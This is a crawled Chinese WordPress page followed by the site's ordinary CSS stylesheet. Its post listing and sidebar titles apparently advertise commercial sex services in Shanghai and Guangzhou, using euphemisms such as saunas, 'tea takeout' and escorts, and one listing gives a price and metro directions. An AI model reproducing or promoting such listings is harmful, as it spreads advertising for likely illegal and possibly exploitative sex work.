									<img width="400" height="533" src="http://www.gzjjfdc.com/wp-content/uploads/2023/04/2650dc8433910f7bcc85cff84ad0847c.jpg" class="attachment-avrilly-landscape-thumbnail size-avrilly-landscape-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.gzjjfdc.com/wp-content/uploads/2023/04/2650dc8433910f7bcc85cff84ad0847c.jpg 400w, http://www.gzjjfdc.com/wp-content/uploads/2023/04/2650dc8433910f7bcc85cff84ad0847c-225x300.jpg 225w" sizes="(max-width: 400px) 100vw, 400px" />
							</div>
														<div class="list-post-body">

								<div class="post-header">

									<span class="cat"><a href="http://www.gzjjfdc.com/category/yanse" rel="category tag">广州云水谣桑拿</a></span>
									<h2><a href="http://www.gzjjfdc.com/555" rel="bookmark">验证杨浦E奶少妇业界良心价服务系代表 – 杨浦</a></h2>

									<div class="post-meta">
										<span><i class="fa fa-calendar"></i>2023年4月13日</span>
										<span><i class="fa fa-user"></i>admin</span>
									</div>


									<p>所属省市上海 -杨浦 服务价格400/P 详细地址地铁4号上海浅深采耳线到大连路 [&hellip;]</p>
									
								</div>

								
							</div>

						</div><!-- end: post-inner-content -->

					</article>

			
			
	<nav class="navigation posts-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.gzjjfdc.com/date/2023/04/page/2" >较旧文章</a></div></div>
	</nav>
		
		</main><!-- #main -->
	</section><!-- #primary -->

				</div>

				
			            

				<div class="col-md-4">
					<div id="sidebar" class="sidebar">

						<div id="search-2" class="widget widget_search">
<form role="search" method="get" class="form-search" action="http://www.gzjjfdc.com/">

  <div class="input-group">

  	<label class="screen-reader-text" for="s">Search for:</label>
    <input type="text" class="form-control search-query" placeholder="Search &amp; Help" value="" name="s" title="Search for:" />
    <span class="input-group-btn">
      <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="Search"><i class="fa fa-search"></i></button>
    </span>

  </div>

</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title"><span>近期文章</span></div>
		<ul>
											<li>
					<a href="http://www.gzjjfdc.com/1163">广州高端喝茶会所和喝茶工作室私人外卖的服务流程对比</a>
									</li>
											<li>
					<a href="http://www.gzjjfdc.com/1162">广州商务ww伴游大圈的特色与普通伴游对比</a>
									</li>
											<li>
					<a href="http://www.gzjjfdc.com/1161">广州男士spa个人工作室的体验与普通对比</a>
									</li>
											<li>
					<a href="http://www.gzjjfdc.com/1160">广州品茶喝茶外卖在大圈工作室的体验</a>
									</li>
											<li>
					<a href="http://www.gzjjfdc.com/1159">广州高端喝茶会所里开启高端喝茶品茶之旅</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-title"><span>近期评论</span></div><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><div class="widget-title"><span>归档</span></div>
			<ul>
					<li><a href='http://www.gzjjfdc.com/date/2026/01'>2026年1月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2025/12'>2025年12月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2025/11'>2025年11月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2025/10'>2025年10月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2025/09'>2025年9月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2025/08'>2025年8月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2025/07'>2025年7月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2025/06'>2025年6月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2025/05'>2025年5月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2025/04'>2025年4月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2025/03'>2025年3月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2025/02'>2025年2月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2025/01'>2025年1月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2024/12'>2024年12月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2024/11'>2024年11月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2024/10'>2024年10月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2024/09'>2024年9月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2024/08'>2024年8月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2024/07'>2024年7月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2024/06'>2024年6月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2024/05'>2024年5月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2024/04'>2024年4月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2024/03'>2024年3月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2024/02'>2024年2月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2024/01'>2024年1月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2023/08'>2023年8月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2023/07'>2023年7月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2023/06'>2023年6月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2023/05'>2023年5月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2023/04' aria-current="page">2023年4月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2023/03'>2023年3月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2023/02'>2023年2月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2023/01'>2023年1月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2022/12'>2022年12月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2022/11'>2022年11月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2022/10'>2022年10月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2022/09'>2022年9月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2022/08'>2022年8月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2022/07'>2022年7月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2022/06'>2022年6月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2022/05'>2022年5月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2022/04'>2022年4月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2022/03'>2022年3月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2022/02'>2022年2月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2022/01'>2022年1月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2021/12'>2021年12月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2021/11'>2021年11月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2021/10'>2021年10月</a></li>
	<li><a href='http://www.gzjjfdc.com/date/2021/09'>2021年9月</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><div class="widget-title"><span>分类目录</span></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="http://www.gzjjfdc.com/category/yanse">广州云水谣桑拿</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><div class="widget-title"><span>其他操作</span></div>
		<ul>
						<li><a href="http://www.gzjjfdc.com/wp-login.php">登录</a></li>
			<li><a href="http://www.gzjjfdc.com/feed">条目feed</a></li>
			<li><a href="http://www.gzjjfdc.com/comments/feed">评论feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>					</div>
				</div>
				
			

				</div><!-- END #content -->
			
			</div><!-- END .row -->
		
		</div><!-- END .container -->

		<footer class="mz-footer" id="footer">
			<div class="container">

					
					<div class="mz-footer-bottom">
							<div class="site-info">
		&copy; 广佛qm一品香、广州qt场及js汇总贴吧、广州人和95场. All rights reserved.		</div><!-- .site-info -->

	Theme by <a href="https://moozthemes.com/" target="_blank">MOOZ Themes</a> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a>					</div>

			</div>
		</footer>

		<!-- back to top button -->
		<p id="back-top">
			<a href="#top"><i class="fa fa-angle-up"></i></a>
		</p>

		
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.gzjjfdc.com/wp-content/themes/avrilly/style.css?ver=6.4.2
body_size: 9017
content:
/*
Theme Name: Avrilly
Theme URI: https://moozthemes.com/avrilly-wordpress-theme
Author: MOOZ Themes
Author URI: https://moozthemes.com/
Description: Avrilly is a feminine looking WordPress theme designed to suit those who are looking to create a lifestyle, editorial, fashion, family or a stylish travel site. Our goal with this pretty blog theme was to get rid of all the unnecessary on-site elements aiming to deliver an clean, easy to use and fast loading theme for creative bloggers. Featuring sidebar and full-width layouts, including various post layouts, as well as a number of sidebar and footer widgets, Avrilly WordPress theme truly is showcasing your content in a slick and trendy way to deliver your sites identity to viewers as soon as they visit your website. Avrilly will let you enjoy the blogging part again!
Version: 1.0.3
License: GPLv2 or later
License URI: http://www.gnu.org/licenses/gpl.html
Text Domain: avrilly
Domain Path: /languages/
Tags: blog, news, entertainment, one-column, two-columns, left-sidebar, right-sidebar, custom-background, custom-menu, custom-logo, featured-images, full-width-template, theme-options, threaded-comments, footer-widgets
*/

/*------------------------------------------------------------------
[Color codes]
hover color:	#a8201c (red)
-------------------------------------------------------------------*/

body {
	font-family: 'Muli', sans-serif;
	background-color: #fff;
	-webkit-font-smoothing: antialiased;
}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}

*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td {
	margin: 0;
	padding: 0;
}

img {
	max-width: 100%;
	height: auto;
}

p {
	font-family: 'Muli', sans-serif;
	font-weight: 400;
	letter-spacing: 0px;
	font-size: 16px;
	color: #505052;
	line-height: 171%;
	-webkit-font-smoothing: antialiased;
	margin-bottom: 25px;
}
* > p:first-child {
	margin-top: 0;
}	

* > p:last-child {
	margin-bottom: 0;
}
a {
	outline: 0;
	text-decoration: none;
	color: #0e0e0e;
	-o-transition: .2s;
	-ms-transition: .2s;
	-moz-transition: .2s;
	-webkit-transition: .2s;
}
a:hover, a:focus, a:active, a.active {
	outline: 0;
	text-decoration: none;
	color: #dc4c4c;
}
h2 a {
	color: #48494c;
}
h1, h2, h3, h4, h5, h6 {
	font-family: 'Muli', sans-serif;
	font-weight: 900;
	line-height: 125%;
	letter-spacing: 0.5px;
	-webkit-font-smoothing: antialiased;
}
.sidebar h1,
.sidebar h2,
.sidebar h3,
.sidebar h4,
.sidebar h5,
.sidebar h6 {
	font-family: 'Muli', sans-serif;
	font-weight: 400;
}
/** layout options **/

.sidebar {
}
@media (min-width: 993px) {
	.mz-sidebar-left .col-md-8 {
		float: right !important;
	}
	.no-sidebar .col-md-8 {
		width: 100%;
	}
}

.mz-full-width {
	width: 100%;
}
.no-sidebar {
	float: none;
	margin: 0 auto;
	padding: 0 25px;
}

.active.boxed {
	max-width: 1240px;
	margin: 0px auto;
	background: #fff;
	padding: 0px;
	min-height: 100%;
	-webkit-box-shadow: 0px 0px 24px -8px rgba(97,97,97,1);
	-moz-box-shadow: 0px 0px 24px -8px rgba(97,97,97,1);
	box-shadow: 0px 0px 24px -8px rgba(97,97,97,1);
}

/* Print Style Sheet */
@media print {
	body { background:white; color:black; margin:0; }
	#header { margin: 20px 0; }
	#content { margin: 0px; padding: 0px; }
	#comments { }
	#sidebar { display:none; }
	#footer { display:none; }
	#back-top { visibility: hidden; }
}

.btn {
	font-size: 16px;
	font-weight: 400;
	line-height: 1;	
}
/*--------------------------------------------------------------
	Main menu
--------------------------------------------------------------*/
.navbar {
	background-color: #fff;
	border: none;
	border-radius: 0px;
	border-bottom: none;
	font-family: "Muli", sans-serif;
	margin-bottom: 0px;
	-webkit-box-shadow: 0 0 25px 0 rgba(0,0,0,.15);
	-moz-box-shadow: 0 0 25px 0 rgba(0,0,0,.15);
	box-shadow: 0 0 25px 0 rgba(0,0,0,.15);
}

.navbar.navbar-top {
	background-color: #000;
	border: none;
	border-radius: 0px;
	min-height: 30px;
}

.navbar.navbar-top .navbar-nav > li > a {
	color: #e2e2e2;
	font-weight: 600;
	font-size: 11px;
	letter-spacing: 1px;
	text-transform: uppercase;
	padding-top: 7px;
	padding-bottom: 7px;
	border-right: 1px solid #2f2e2e;	
}

.navbar-collapse {
	padding-left: 0px;
	padding-right: 0px;
}

.navbar .navbar-nav > li > a {
	color: #48494c;
	font-weight: 700;
	font-size: 13px;
	/* letter-spacing: 1px; */
	/* text-transform: uppercase; */
	font-family: "Muli", sans-serif;
	padding-top: 30px;
	padding-bottom: 30px;
}

.navbar-toggle {
	padding: 22px 22px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	background-color: #222222;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 0px;
}

.navbar-top .navbar-toggle {
	background-color: #a8201c;
	margin: 0px;
}

.navbar-toggle .icon-bar {
	border-radius: 1px;
	background-color: #fff;
}

.navbar .navbar-center .navbar-nav {
	display: inline-block;
	float: none;
	vertical-align: top;
}

.navbar .navbar-center {
	text-align: center;
}

.nav>li>a:focus, .nav>li>a:hover {
	color: #e83737;
	background-color: initial;
}

@media (min-width: 768px) {
	.navbar-nav {
		float: right;
		margin: 0;
	}
	ul.nav li.dropdown:hover > ul.dropdown-menu {
		display: block;
	}
}

.dropdown-menu {
padding: 0px;
    margin: 2px 0 0;
    font-size: 13px;
    border-radius: 0;
    -webkit-box-shadow: 0 2px 4px rgba(134, 134, 134, 0);
    box-shadow: 0 2px 4px rgba(134, 134, 134, 0);
    border: 1px solid #ffffff;
    border-top: none;
    background-color: #ffffff;
}
.dropdown-menu .dropdown-menu {
	left: 100%;
	top: -2px;
}

.dropdown-menu>li>a {
padding: 15px 20px;
    color: #48494c;
    font-weight: 700;
    font-size: 13px;
    letter-spacing: 0px;
}

.dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover {
color: #e83737;
    background-color: #fff;
}

/*** for mobile ***/
@media (max-width: 768px) {
	.navbar .navbar-nav > li > a {
	    margin-left: 15px;
		border-bottom: 1px solid #f1f1f1;		
	}
	.navbar-nav .open .dropdown-menu .dropdown-header, .navbar-nav .open .dropdown-menu>li>a {
		padding: 10px 15px 10px 50px;
	}
}

/*--------------------------------------------------------------
	Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
	font-size: 100%;
	margin: 0;
	vertical-align: baseline;
}

select {
	width: 100%;
}

input[type="checkbox"],
input[type="radio"] {
	padding: 0;
	/* Addresses excess padding in IE8/9 */
}

input[type="search"] {
	-webkit-appearance: textfield;
	/* Addresses appearance set to searchfield in S5, Chrome */
	-webkit-box-sizing: content-box;
	/* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}

input[type="search"]::-webkit-search-decoration {
	/* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	/* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	color: #666666;
	border: 1px solid #e4e4e4;
	background-clip: padding-box;
	-webkit-border-radius: 0px;
	border-radius: 0px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #111111;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
	padding: 3px;
}

textarea {
	overflow: auto;
	/* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top;
	/* Improves readability and alignment in all browsers */
	width: 100%;
}

dl {
	border: 1px solid #ccc;
	padding: 0.5em;
}
dt {
	float: left;
	clear: left;
	width: 100px;
	text-align: right;
	font-weight: bold;
	color: green;
}
dt:after {
	content: ":";
}
dd {
	margin: 0 0 0 110px;
	padding: 0 0 0.5em 0;
}

/* header */
.header {
	padding-top: 0px;
	margin: 10px 0;
	text-align: center;
}

hgroup {
	margin: 15px 30px 15px 0px;
}

.navbar-header h1 {
	font-family: 'Muli', sans-serif;
	font-size: 20px;
	font-weight: 800;
	letter-spacing: -0.5px;
	margin-bottom: 3px;
}

.navbar-header h1 a {
	color: #e83737;
}

.navbar-header p {
	font-size: 13px;
	line-height: 100%;
}

.logo {
	text-align: center;
	padding: 40px 0 40px;
}

.page-header {
	padding-bottom: 0px;
	margin: 0px;
	border-bottom: none;
}

.page-title {
	margin-bottom: 40px;
	text-align: center;
	color: #1a1a1a;
	font-style: italic;
}

.page-title span {
	color: #7f7f84;
}

/*--------------------------------------------------------------
	Posts
--------------------------------------------------------------*/

#content {
	margin-top: 50px;
}

.content-area {
	margin-right: 20px;
}

/* Masonary style */
	.blog.home article.post .post-inner-content{
		border: 0;
		margin-bottom: 50px;
	}

.list-post-body {
	padding: 40px 75px;
}
.list-post .post-cat {
	position: absolute;
	left: 0px;
	bottom: 0px;
}

.list-post-body p {
	font-size: 16px;
}

.list-post-body .read-more {
	text-align: center;
}

/*--------------------------------------------------------------
	Posts
--------------------------------------------------------------*/

article .article-post-body, .page article {
	background-color: #fff;
	padding: 50px 0px;
}

.post.sticky {
	box-shadow: 7px 7px 10px rgba(0,0,0,0.1);
}
.post.sticky .post-inner-content{
	padding: 0px !important;
}

.post .post-image {
	text-align: center;
	margin-bottom: 0px;
	position: relative;
}
.post-header {
	padding: 0px;
	text-align: left;
}

.post-header .cat {
	font-family: 'Muli', sans-serif;
	font-weight: 800;
	font-size: 12px;
	margin-top: 5px;
}

.post-header .cat a {
	display: inline-block;
	border: 1px solid;
	border-color: #e83737;
	background-color: #e83737;
	color: #fff;
	padding: 5px 15px;
	margin-right: 10px;
	border-radius: 35px;
}

.post-header .cat a:hover {
	border-color: #48494c;
	background-color: #48494c;
}

.post-header h1 {
	font-size: 32px;
	margin: 10px 0 10px;
}
.post-header h2 {
	font-size: 37px;
	margin: 10px 0 10px;
}
.post.sticky .post-header h1 a, .post.sticky .post-header h2 a {
	font-weight: 600;
	color: #37373b;
}

.post-edit-link {
	margin-left: 10px;
	color: #ab1e1e;
}
.home .post-entry p, .ot-widget-about-author .author-post p {
	font-size: 15px;
	color: #37373a;
	line-height: 181%;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
/*	margin-bottom: 30px; */
}
.post-entry ul, .post-entry ol, .post-entry li {
    margin: 5px 20px;
}
.post-meta {
	margin: 0px 0 20px 0;
	overflow: auto;
}
.entry-tags {
	margin-top: 30px;
}
.post-meta span, .post-meta a, .post-header .date, .post-header .date a {
	font-family: 'Muli', sans-serif;
	font-size: 12px;
	font-weight: 900;
	color: #e83737;
}

.post-meta span  {
	margin-right: 15px;
}
.post-meta span i, .post-header span i {
padding-right: 7px;
    color: #dedee4;
}

.entry-tags span {
	margin-right: 0px;
}

.post-meta .meta-info {
	color: #b9b9b9;
	float: right;
	font-size: 11px;
	text-transform: uppercase;
	letter-spacing: 2px;
}
.post-meta .meta-info a {
	color: #b9b9b9;
	-o-transition: .2s;
	-ms-transition: .2s;
	-moz-transition: .2s;
	-webkit-transition: .2s;
}
.post-meta .meta-info span {
	color: #1a1a1a;
}
.post-meta .meta-info a:hover {
	border-bottom: 1px solid;
	border-color: #d0c5c1;
	padding-bottom: 4px;
}
.post-meta .entry-tags i {
    margin-right: 10px;
    color: #e83737;
}
.post-meta .entry-tags a {
margin-right: 10px;
    background-color: #f5f5f5;
    padding: 5px 10px;
    display: inline-block;
    border-radius: 50px;
    color: #3c3d3e;
}
.post-meta .entry-tags a:hover {
	background-color: #48494c;
	color: #fff;
}

.read-more a, .ot-widget-about-author .author-post .read-more a, .null-instagram-feed p a,
button, input[type="button"], input[type="reset"], input[type="submit"] {
	background-color: #e83737;
	line-height: 110%;
	padding: 17px 45px;
	display: inline-block;
	color: #fff;
	text-transform: uppercase;
	font-weight: 600;
	font-size: 11px;
	letter-spacing: 2px;
	border-radius: 50px;
	border: none;
	box-shadow: 0 8px 15px rgba(0, 0, 0, 0.1);
	transition: box-shadow 0.2s linear;	
}
.read-more a:hover, .ot-widget-about-author .author-post .read-more a:hover, .null-instagram-feed p a:hover,
button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover {
	box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	background-color: #48494c;
}

/* posts mobile version */
@media (max-width: 768px) {
	article {
	    margin-bottom: 40px;
	}
}

/*--------------------------------------------------------------
	Theme navigation
--------------------------------------------------------------*/

/*- post navigation -*/
.post-navigation, .posts-navigation {
	padding: 0px 0 30px 0;
}

.post-navigation:after {
	content: "";
	display: table;
	clear: both;
}

.post-navigation .nav-previous .meta-nav:before {
	font-family: FontAwesome;
	content: "\f053";
	color: #e83737;
	font-size: 12px;
	position: relative;
	left: 0px;
	top: 0px;
	margin-right: 5px;
}

.post-navigation .nav-next .meta-nav:after {
	font-family: FontAwesome;
	content: "\f054";
	color: #e83737;
	font-size: 12px;
	position: relative;
	left: 0px;
	top: 0px;
	margin-left: 5px;
}

.post-navigation .meta-nav {
	display: block;
	color: #e83737;
	padding: 2px 0px;
	font-size: 12px;
	font-weight: 900;
}

.post-navigation .nav-links, .posts-navigation .nav-links {
	color: #333333;
	font-size: 14px;
	font-weight: 900;
	border: none;
}

.post-navigation .nav-links .nav-previous, .posts-navigation .nav-links .nav-previous {
	width: 50%;
	float: left;
	padding-right: 15px;
}

.post-navigation .nav-links .nav-next, .posts-navigation .nav-links .nav-next {
	width: 50%;
	float: left;
	text-align: right;
	padding-left: 15px;
}

.posts-navigation a {
	font-family: "open sans", sans-serif;
	border: 1px solid #e6e6ea;
	text-transform: uppercase;
	letter-spacing: 2px;
	font-size: 11px;
	padding: 12px 28px !important;
	display: inline-block;
	margin-top: 10px;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	border-radius: 50px !important;
	line-height: 100%;	
}

.posts-navigation a:hover {
    color: #fff;
    border: 1px solid;
    background-color: #d0c5c1;
    border-color: #d0c5c1;
}

/*--------------------------------------------------------------
	Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

.comment-list,
.comment-reply-title,
.must-log-in,
.comment-respond .comment-form,
.comment-respond iframe {
	display: block;
	margin-left: auto;
	margin-right: auto;
	width: 100%;
}

.comment-respond label {
	color: #4A4A4A;
	font-size: 15px;
}

.comment-respond p {
	margin: 10px 0;
}

.comment-respond .form-submit {
	margin: 30px 0 50px;
	text-align: center;
}

.comments-title {
	font-weight: 600;
	font-size: 16px;
	margin: 0 0 25px;
	/* text-align: center; */
	/* font-style: italic; */
	background-color: #e83737;
	display: inline-block;
	padding: 7px 15px 5px 15px;
	color: #000;
}

.comment-list,
.comment-list .children {
	list-style-type: none;
	padding: 0;
	margin: 0;
}

.comment-list .children {
	margin: 0 0 0 40px;
}

.comment-body {
	padding: 24px 0;
	position: relative;
	clear: both;
	overflow: hidden;
	border-bottom: 1px solid #E7E7E7;
}

.comment-author .avatar {
	display: block;
	border-radius: 50%;
	float: left;
	margin: 0 20px 20px 0;
}

.comment-author .fn {
	word-wrap: break-word;
	font-size: 15px;
	color: #333335;
}

.comment-reply-link,
.comment-reply-login {
	font-size: 11px;
	font-style: normal;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-family: "Open Sans", sans-serif;
	border: 1px solid #e5e5e5;
	padding: 5px 20px;
}

.comment-reply-link:hover,
.comment-reply-login:hover {
    border: 1px solid;
    border-color: #e83737;
    background-color: #e83737;
    color: #000;
}

.comment-author .url {
	color: #141414 !important;
}

.says {
	display: none;
}

.no-avatars .comment-author {
	margin: 0 0 5px;
	max-width: 100%;
	position: relative;
}

.no-avatars .comment-metadata,
.no-avatars .comment-content,
.no-avatars .comment-list .reply {
	width: 100%;
}

.comment-list .edit-link {
	margin-left: 20px;
}

.comment-metadata,
.comment-awaiting-moderation,
.comment-content,
.comment-list .reply {
	margin: 5px 0 20px;
}

.comment-list .reply {
	text-align: right;
}

.comment-metadata {
	margin: 20px 0;
}

.comment-meta {
	overflow: auto;
	color: #7d7d7d;
}
.comment-meta a {
	color: #7d7d7d;
}

.comment-meta a:hover {
	color: #d0c5c1;
}

.comment-metadata {
	margin: 8px 0 17px;
	font-weight: 500;
	font-size: 12px;
	color: #7d7d7d;
}

.ping-meta {
	color: #a2a2a2;
	font-size: 13px;
	line-height: 2;
}

.comment-awaiting-moderation {
	color: #a2a2a2;
}

.comment-awaiting-moderation:before {
	content: "\f021";
	margin-right: 10px;
	display: inline-block;
	font-family: FontAwesome;
	font-weight: normal;
}

.comment-reply-link:before,
.comment-reply-login:before {
	content: "\f122";
	margin-right: 10px;
	display: inline-block;
	font-family: FontAwesome;
	font-weight: normal;
}

/*** Comment form ***/
.comment-respond {
	margin: 30px 0;
	background-color: #ffffff;
	padding: 0px;
}

.comment .comment-respond {
	margin-bottom: 20px;
	padding: 20px;
}

.comment-reply-title small a {
	display: inline-block;
	float: right;
	overflow: hidden;
	font-style: normal;
	font-size: 12px;
	font-family: "Open Sans", sans-serif;
	text-transform: uppercase;
	letter-spacing: 2px;
}

.comment-reply-title small a:hover {
	color: #ed331c;
	text-decoration: none;
}

.comment-reply-title small a:before {
	content: "\f00d";
	display: inline-block;
	font-family: FontAwesome;
	font-size: 15px;
	font-weight: normal;
	margin-right: 5px;
}

.sidebar .comment-list .comment-reply-title,
.sidebar .comment-list .comment-respond .comment-form {
	padding: 0;
}

.comment-form .comment-notes {
	margin-bottom: 15px;
}

.comment-form .comment-form-author,
.comment-form .comment-form-email,
.comment-form .comment-form-url {
	margin-bottom: 30px;
}

.comment-form [for="author"],
.comment-form [for="email"],
.comment-form [for="url"],
.comment-form [for="comment"] {
float: left;
    padding: 10px 0 5px;
    width: 100px;
}

.comment-form .required {
	color: #FF8778;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
	max-width: 300px;
	width: 60%;
}

.comment-form textarea {
	width: 100%;
}

.form-allowed-tags,
.form-allowed-tags code {
	color: #686758;
	font-size: 14px;
}

.form-allowed-tags code {
	font-size: 10px;
	margin-left: 3px;
	white-space: pre-wrap;
}

.comment-list .pingback,
.comment-list .trackback {
	padding-top: 24px;
}

.comment-navigation {
	border-bottom: 1px solid #E7E7E7;
	font: 400 14px/22px Muli, sans-serif;
	margin: 0 auto;
	padding: 20px 0;
	width: 100%;
}

.comment-navigation a {

}

.no-comments {
	background-color: #eeeeee;
	font-size: 20px;
	font-style: italic;
	font-weight: 300;
	margin: 0;
	padding: 10px 0;
	text-align: center;
}

.sidebar .no-comments {
	padding-left: 60px;
	padding-right: 376px;
}

.comment-reply-title {
	margin-top: 0;
	font-weight: 800;
	font-size: 21px;
	margin: 0 0 25px;
	text-align: center;
}

.section-title {
	margin: 0 0 45px 0;
	border-top: 1px solid #505050;
	font-size: 28px;
	padding-top: 10px;
	font-weight: 300;
	color: #272727;
}
.section-title span {
}

/*** Pagination ***/

.page-links {
	font-family: "Open Sans", Sans-serif;	
}
.page-links span {
	display: inline-block;
	color: #fff;
	background-color: #d0c5c1;
	border: 1px solid #d0c5c1;
	padding: 5px 10px;
	margin-left: 2px;
}
.page-links a span {
	background-color: #FFFFFF;
	border: 1px solid #DEDEDE;
	color: #333333;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
}
.page-links a:hover span {
	background-color: #d0c5c1;
	border: 1px solid #d0c5c1;
	color: #fff;
}

.pagination {
	display: block;
	text-align: center;
	margin: 40px 0;
}

.page-numbers
{
	margin: 0;
	list-style-type: none;
	text-align: center;
	display: inline-block;
	line-height: 135%;
}

.page-numbers li {
	display: inline-block;
	margin-right: 5px;
}

.page-numbers li a {
    text-decoration: none;
    padding: 11px 15px;
    color: #080808;
    background-color: #FFF;
    font-size: 13px;
    font-family: "Muli", sans-serif;
    font-weight: 500;
    border: 1px solid;
    border-radius: 50px;
    border-color: #e83737;
}

.page-numbers .current
{
	text-decoration: none;
	text-transform: uppercase;
	padding: 12px 16px;
	color: #ffffff;
    background-color: #e83737;
    border: 1px solid;
    border-color: #e83737;
	border-radius: 50px;
	/* transform: scale(1.1); */
	font-size: 12px;
	font-weight: 400;
	line-height: 120%;
}

.page-numbers li a:hover {
	color: #ffffff;
	background-color: #e83737;
	border-color: #e83737;
}

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

/*--------------------------------------------------------------
	Widgets
--------------------------------------------------------------*/

/* widgets container */
.widget {
	position: relative;
	background-color: #f7f7fb;
	margin-bottom: 50px;
	padding: 30px;
}
.widget-title {
	margin-bottom: 20px;
	font-family: "Muli", sans-serif;
	font-size: 20px;
	letter-spacing: 0px;
	font-weight: 900;
}

.widget-title span {
	display: inline-block;
	color: #48494c;
}

.widget p {
	font-size: 14px;
}

.widget_pages ul li,
.widget_recent_comments ul li,
.widget_recent_entries ul li,
.widget_meta ul li,
.widget_nav_menu ul li,
.widget_archive ul li,
.widget_categories ul li {
	font-style: normal;
	text-align: left;
	list-style: none;
	margin: 0px;
	padding: 12px 0;
	font-weight: 600;
	font-size: 14px;
	border-bottom: 1px solid;
	border-color: #eaeaea;
}

.widget_pages ul li:last-child,
.widget_recent_comments ul li:last-child,
.widget_recent_entries ul li:last-child,
